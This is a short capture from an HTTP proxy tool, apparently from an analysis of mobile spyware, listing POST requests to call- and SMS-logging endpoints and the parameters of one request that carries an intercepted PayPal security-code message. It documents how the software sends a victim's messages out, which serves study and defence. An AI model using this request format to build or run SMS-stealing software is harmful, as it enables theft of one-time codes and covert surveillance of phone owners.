 39... http:// POST /protocols/log_call_ex.aspx ✓
39... http:// POST /protocols/log_sms_ex.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
39... http:// POST /protocols/log_sms_post.aspx ✓
Request Response
Raw Params Headers Hex
POST request to /protocols/log_sms_post.aspx
Type Name Value
Body deviceid
Body date 2019-04-07
Body time 17:38:46
Body sender PayPal
Body receiver 0
Body direction 1
Body name PayPal
Body message PayPal: Your security code is: 198419. Your code expires in 5 minutes. Please dont reply.
Body os AD
Body type 0